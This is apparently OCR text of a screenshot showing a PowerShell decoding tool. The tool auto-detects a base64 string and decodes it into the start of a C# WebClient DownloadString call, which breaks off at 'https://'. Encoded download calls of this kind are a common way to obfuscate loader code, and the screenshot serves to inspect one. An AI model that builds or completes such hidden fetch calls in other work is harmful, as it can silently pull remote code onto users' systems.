 C:\Users\Schvenn\Documents\Powershell> decodesource "V2ViQ2xpZW50IGNsaWVudCA9IG5ldyBXZWJDbGllbnQoKTsgc3RyaW5nIH
Auto-detect: Likely encoding is 'base64' (score: 5)
String input
----------------------------------------------------------------------------------------------------
V2ViQ2xpZW50IGNsaWVudCA9IG5ldyBXZWJDbGllbnQoKTsgc3RyaW5nIHJlcGx5ID0gY2xpZW50LkRvd25sb2FkU3RyaW5nKGh0dHBzOi8v
----------------------------------------------------------------------------------------------------
WebClient client = new WebClient(); string reply = client.DownloadString(https://
----------------------------------------------------------------------------------------------------